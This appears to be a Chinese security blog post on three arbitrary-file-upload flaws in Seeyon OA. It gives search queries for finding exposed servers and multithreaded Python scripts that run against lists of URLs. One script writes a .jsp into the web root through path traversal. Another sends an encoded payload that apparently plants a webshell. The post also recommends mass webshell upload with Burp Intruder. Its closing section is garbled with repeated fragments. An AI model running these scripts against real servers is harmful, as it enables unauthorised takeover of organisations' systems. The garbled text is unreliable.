|
文章目录
文件上传wpsAssistServlet 任意文件上传漏洞描述漏洞影响网络测绘批量检测POC
ajax.do 任意文件上传 CNVD-2021-01627漏洞漏洞描述漏洞影响漏洞复现批量检测POC
A6 htmlofficeservlet 任意文件上传漏洞漏洞描述网络测绘影响版本漏洞复现
文章内容仅供学习参考请勿用于非法用途
文件上传

wpsAssistServlet 任意文件上传
漏洞描述


致远OA wpsAssistServlet接口存在任意文件上传漏洞,攻击者通过漏洞可以发送特定的请求包上传恶意文件,获取服务器权限
漏洞影响
致远OA A6、A8、A8N (V8.0SP2,V8.1,V8.1SP1) 致远OA G6、G6N (V8.1、V8.1SP1)
网络测绘
app=“致远互联-OA” && title=“V8.0SP2”
批量检测POC
# -*- coding: utf-8 -*-
'''
@Time : 2023-03-18 14:26
@Author : whgojp
@File : POC.py
'''
import requests
from concurrent.futures import ThreadPoolExecutor
import threading


def check_url(url):
target_url = url + "/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/debugggg.jsp&fileId=2"
headers = {"Content-Type": "multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b"}
data = """--59229605f98b8cf290a7b8908b34616b
Content-Disposition: form-data; name="upload"; filename="123.xls"
Content-Type: application/vnd.ms-excel
--59229605f98b8cf290a7b8908b34616b--
"""
try:
response = requests.post(target_url, headers=headers, data=data, timeout=5)
if response.status_code == 200:
print(f"{url} is vulnerable.")
with open("result.txt", "a") as f:
f.write(f"{url} is vulnerable.\n")
else:
pass
except requests.exceptions.RequestException as e:
pass
urls = []
with open("urls.txt", "r") as f:
for line in f:
urls.append(line.strip())
executor = ThreadPoolExecutor(max_workers=10)
for url in urls:
executor.submit(check_url, url)
# 等待所有线程执行完毕
executor.shutdown(wait=True)
ajax.do 任意文件上传 CNVD-2021-01627漏洞
漏洞描述
致远OA是一套办公协同管理软件。近日,奇安信CERT监测到致远OA的相关漏洞信息。由于致远OA旧版本某些接口存在未授权访问,以及部分函数存在过滤不足,攻击者通过构造恶意请求,可在无需登录的情况下上传恶意脚本文件,从而控制服务器。致远OA官方已针对该漏洞提供补丁。鉴于漏洞危害较大,建议用户尽快应用补丁更新。
漏洞影响
致远OA V8.0 致远OA V7.1、V7.1SP1 致远OA V7.0、V7.0SP1、V7.0SP2、V7.0SP3 致远OA V6.0、V6.1SP1、V6.1SP2 致远OA V5.x 致远OA G6
漏洞复现
判断是否存在漏洞 http://xxx.xxx.xxx.xxx/seeyon/thirdpartyController.do.css/…;/ajax.do 如果出现如图结果可能存在漏洞  出现异常:java.lang.NullPointerException:null 出现异常:java.lang.NullPointerException:null
批量检测POC
# -*- coding: utf-8 -*-
'''
@Time : 2023-03-21 20:07
@Author : whgojp
@File : POC.py
'''
import threading
import requests
with open('urls.txt', 'r') as file:
urls = file.read().splitlines()
result_file = open('result.txt', 'w')
lock = threading.Lock()
def scan_url(url):
if 'https' not in url:
url = 'http://' + url
try:
url_payload = url + '/seeyon/thirdpartyController.do.css/..;/ajax.do'
response = requests.get(url_payload, timeout=5)
if 'java.lang.NullPointerException:null' in response.text and response.status_code == 200:
with lock:
print(url_payload)
result_file.write(f'{url}\n')
else:
pass
except requests.exceptions.RequestException:
with lock:
pass
threads = []
for url in urls:
thread = threading.Thread(target=scan_url, args=[url])
threads.append(thread)
thread.start()
for thread in threads:
thread.join()
result_file.close()
import requests
import threading
def scan(url):
if 'https' not in url:
url = 'http://' + url
url = f"{url}/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzurl"
headers = {
"User-Agent": "Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52",
"Accept-Encoding": "gzurl, deflate",
"Content-Type": "application/x-www-form-urlencoded",
"loginPageURL": "",
"login_locale": "zh_CN"
}
data = {
"managerMethod": "validate",
"arguments": "%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B2%C3%B3%C3%B0%13%C2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%C2%B9%C3%9C%C2%98%C2%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C2%82Y%5C%C2%AC%C2%B9%24%C2%80d%C2%9E%03%5E%C3%8F%C3%97D%29%5Cm%2C%1F%07%2F%C3%85Q%5CD%C2%B6%26%C3%B9%C2%90%C3%A8%15%C3%A0p%C3%A1%C2%86%2C%C3%9Ah%C3%83J%0A%C2%87%C3%8FN%C2%A4%5C%C2%B7DM%00%C3%91C%28b%C3%8E%C3%96%C2%84%C2%ABe%40%2C%C2%898%03%C3%A2%C2%B8%C2%825%3EYp%C2%96%26%0C%C3%A8%7B%C2%BAFq%C3%9A%C3%B0%C2%A6%C2%9F%5B%C3%BCJ%00K%C2%B5%C3%B8TFqmc%C2%93%C3%8BH*va%C3%B9%0F%C3%A0_%C2%BE%C3%99%C2%A2%1E%C2%BA%C3%A2%C2%A2%C2%B2L5q%C2%B9%C3%A1%C2%A3%24*%C2%A9e*7iq%C3%B4m3%60mC8%C2%83j2%C2%A3%3A7%C3%80%C2%96%C2%85e%C2%A8%18D%C2%99.%C3%8F%5B%C2%BD%C2%838%0E%28F%25%C2%89%C2%9B%C3%84%C3%A3%C2%95%01%C2%A0%C2%B4L%C3%A9-%3F%C2%B8Bc%C2%95%3A%C3%86%C3%86%C3%9Fse%00%C3%B8%C2%8DoW%01%C3%B2L%15K%C2%8B%0CZ%08%C2%8Fh%7C%2C4W%C2%B9%C2%B4l%C3%AD%C3%96D%C3%856%C3%81%C2%B9%7Dl%C2%B1eQJ7%C3%93%12%C2%ADI%C2%89%5D%02Ygz%1E%C2%9DL%C3%B6%C2%99%C3%A6%C2%B4%C3%8E%C3%BB%C3%996j%C2%BDU%40s%40%C3%B3w%C3%8F%5B%C2%A4%C2%84%C2%80%C3%A0%2B%14K%0Cg%C3%82%01.W%C2%89K%C2%80%C3%AF%C3%9CXd%1F%C3%B6%03%C3%BB%C2%B0%C2%A9%C2%B6%C2%86%C2%8D%C2%ADP%3Fo%0F%C3%92%C3%80B%C3%92%08p%C3%BA%C2%AD%C2%A9%01%12%C2%AE%C3%90T%0D%C3%8B%28%07%C2%B6%C3%A6%23%C2%A8I%C2%A9S%C2%9DG%7B%0E_%C2%9D6%C3%86%C3%B1%1B%C2%BD%26%10%C3%839%C2%A6uU%03%C2%97%28X%C2%9E%C2%AE%26%C2%AA%C2%BEA%C3%B2%21%0B%C3%974%06%C3%87%C3%9C%C3%87%1BT%C3%A6%C2%B6%09%C3%BC%23%C2%A7%C2%87u%C2%AC%1A%C2%A7%0BG%7E%C2%82%C2%AD%C3%8A%C2%8F%3F%C3%BC%19%C3%99%C2%BF%C3%BE%C2%99%C3%88%C2%95%C2%84d%C2%AD%C2%91O%C3%AB%7C%C2%81%C3%8AO%C3%96o%C3%B8%C3%9Ay%C3%A4%12%C2%9D%C2%A7%C3%B5%C2%89%C2%A1%18%24%C2%A0j%C3%B4%C3%9A%C3%BA%C3%94z%C2%8D_%C2%BF%C3%96F%C2%9E%C2%9E%C2%A9%1C%C3%84V%25%C2%9C%5D%C3%96%C2%A6%C3%B9X%C2%A4%C2%B2%28%60XMn%C3%90%18%C3%A6%C2%AE%C2%81o%C3%B4m%C2%BA%C3%97%C2%95%C2%85%12%C2%AAs%C2%9A%C3%97%C3%A2n%C2%977%C3%BD%C3%81%C2%A9x%1F%C3%A9%C3%84%C2%A6%C2%BD*%2FW%18%C2%98%3A%06%C3%BC%3E%C2%B79%C2%9D%3D%12%C3%BD%C3%AD%C2%8F%1C%C3%944%C2%9D%5E%C2%97%1Cc%C3%AAgBc%C2%A0%C3%B1%C3%83%C2%95%1B%29%C2%ACe%08%21%C2%8D%C2%8F%C3%BA%C2%A1%C2%97%C3%90X%C2%A4%C2%A0%0A%C2%9A%C2%9E%C3%9Es%C3%A3%1C%C2%8A%C3%BA%10%C3%92%C3%9A%C3%AE%C2%A6%C3%A3%C2%A6%27%01%C2%A7T%C2%8E9a%5DQgw%C3%A1%C2%B5h%C3%AB%C2%BA*%5C%7E%C3%BF%C3%B8%3E%C3%ADL%C2%9AG%7D%C2%82R%C3%90%C2%9F%C2%BCh%C3%B3o%C3%83%C2%99%07bH%07%1E%C3%9E%C3%AFv%C3%96%3FW%C3%AA%C3%BDw%C2%AA%5B%C2%B3%3B%C3%93%C3%9A%C2%B6L%C3%AF%0E%C3%98o%C3%AFI%7E%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%97%C3%84%C3%87%7D%C3%93o%18%1C%C3%B5%3E%C2%82%C3%BF%C2%9F.%C3%80q%C3%AAQ%C3%87%7E%7C%C2%AF%C3%B7%21%25%C2%A0wb%C3%92%C3%8C%C3%89%10%60%C3%8A%C2%B2%C3%AC%3D%C2%BCv%7F%C3%90%25I%17%C3%A5k%7Dg%C2%97%C3%9C%C3%AB%C3%BE%C3%BD%2FheA%C3%A4_%05%00%00"
}
try:
response = requests.post(url, headers=headers, data=data, timeout=5)
if response.status_code == 200 and response.text == '{"message":null,"code":"0614448583","details":null}':
print(url)
with open("result_webshell.txt", "a") as f:
f.write(f"{url} is vulnerable\n")
else:
pass
except:
pass
def main():
with open("result.txt", "r") as f:
urls = f.read().splitlines()
threads = []
for url in urls:
t = threading.Thread(target=scan, args=(url,))
threads.append(t)
t.start()
for t in threads:
t.join()
if __name__ == "__main__":
main()
A6 htmlofficeservlet 任意文件上传漏洞
漏洞描述
该漏洞最早于6月26号左右,有安全厂商发出漏洞预警。
远程攻击者在无需登录的情况下可通过向 URL /seeyon/htmlofficeservlet POST 精心构造的数据即可向目标服务器写入任意文件,写入成功后可执行任意系统命令进而控制目标服务器。
网络测绘
title=“致远A8-V5协同管理软件 V6.1sp1”
影响版本
致远A8-V5协同管理软件V6.1sp1 致远A8+协同管理软件V7.0、V7.0sp1、V7.0sp2、V7.0sp3 致远A8+协同管理软件V7.1

漏洞复现
访问目标站点 http://www.xxx.com/seeyon/htmlofficeservlet  批量检测脚本同上,拼接url改一下,判断条件改一下 上传webshell建议使用Burp intruder 模块,对数据包重放,使用字典替换ip…… 批量检测脚本同上,拼接url改一下,判断条件改一下 上传webshell建议使用Burp intruder 模块,对数据包重放,使用字典替换ip……  …… ……
| 
 出现异常:java.lang.NullPointerException:null
出现异常:java.lang.NullPointerException:null 批量检测脚本同上,拼接url改一下,判断条件改一下 上传webshell建议使用Burp intruder 模块,对数据包重放,使用字典替换ip……
批量检测脚本同上,拼接url改一下,判断条件改一下 上传webshell建议使用Burp intruder 模块,对数据包重放,使用字典替换ip……  ……
……